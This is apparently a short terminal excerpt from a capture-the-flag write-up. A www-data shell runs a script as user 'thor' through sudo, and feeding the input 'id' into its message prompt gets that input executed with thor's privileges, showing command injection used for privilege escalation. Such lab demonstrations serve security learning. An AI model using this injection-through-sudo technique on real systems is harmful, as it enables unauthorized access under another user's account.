 uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : id
id
Hey Dear ! I am id , Please enter your Secret massage : id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
Thank you for your precious time!
bash-4.3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.3$